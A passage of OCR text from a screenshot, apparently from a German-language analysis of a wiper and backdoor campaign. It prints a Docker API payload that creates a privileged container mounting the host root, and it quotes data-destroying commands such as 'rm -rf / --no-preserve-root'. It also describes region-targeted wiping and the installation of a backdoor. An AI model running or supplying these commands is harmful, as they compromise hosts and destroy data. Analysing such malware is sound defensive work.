
"HostConfig"
: {
"Binds"
: 
[
"/:/mnt/host"
], 
"Privileged"
: 
True
, 
"NetworkMode"
: 
"host"
conn.request(
"POST"
, 
"/containers/create"
, 
json.dumps(payload), {
"Content-
Type"
: 
"application/json"
})
Beide Pfade liefern denselben
get_remote_logic()
Payload, der den Iran-Zeitzonen-Check auf dem
Remote-Host ausführt. Iranische Ziele werden
gelöscht, alle anderen erhalten den
pgmon.py
Backdoor als systemd-Dienst installiert.
Der Wiper selbst hat sich geändert. Die früheren
Versionen verwendeten
rm -rf / --no-preserve-root
auf Nicht-K8s-Hosts, während die DaemonSet-
Variante
find \/ -maxdepth 1 ... -exec rm -rf {} +
mit einem erzwungenen Neustart. Diese Version